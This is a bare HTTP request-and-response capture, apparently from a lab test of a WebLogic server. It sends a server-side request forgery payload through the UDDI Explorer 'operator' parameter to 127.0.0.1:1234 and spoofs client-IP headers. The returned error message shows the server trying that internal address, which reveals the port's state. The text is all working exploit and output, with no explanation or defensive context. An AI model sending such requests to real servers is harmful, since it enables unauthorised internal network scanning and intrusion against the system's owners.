 POST /uddiexplorer/SearchPublicRegistries.jsp HTTP/1.1
Host: 192.168.111.80:7001
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/117.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 130
Origin: http://192.168.111.80:7001
Connection: close
Referer: http://192.168.111.80:7001/uddiexplorer/SearchPublicRegistries.jsp
Cookie: publicinquiryurls=http://www-3.ibm.com/services/uddi/inquiryapi!IBM|http://www-3.ibm.com/services/uddi/v2beta/inquiryapi!IBM
V2|http://uddi.rte.microsoft.com/inquire!Microsoft|http://services.xmethods.net/glue/inquire/uddi!XMethods|; JSESSIONID=qwTrkz4G2QsnQ17XyGSKNbz9dxhLJ4FTKznSPXQw14ZlZdQnjkRq!-1698573109
Upgrade-Insecure-Requests: 1
X-Forwarded-For: 127.0.0.1
X-Originating-IP: 127.0.0.1
X-Remote-IP: 127.0.0.1
X-Remote-Addr: 127.0.0.1
operator=http://127.0.0.1:1234&rdoSearch=name&txtSearchname=&txtSearchkey=&txtSearchfor=&selfor=Business+location&btnSubmit=Search
<option value="UNSPSC codes" >UNSPSC codes</option>
<option value="ISO 3166 Geographic Taxonomy" >ISO 3166 Geographic Taxonomy</option>
</select></td>
</tr>
<tr><td colspan=4><input type=submit name=btnSubmit value="Search"></td></tr>
</form>
</table>
<table width=100% cellpadding=5 cellspacing=5 valign=top>
<p>An error has occurred<BR>
weblogic.uddi.client.structures.exception.XML_SoapException: Tried all: &#39;1&#39; addresses, but could not connect over
HTTP to server: &#39;127.0.0.1&#39;, port: &#39;1234&#39;
</table>
</td>
</tr>
</table>
<script language="javascript">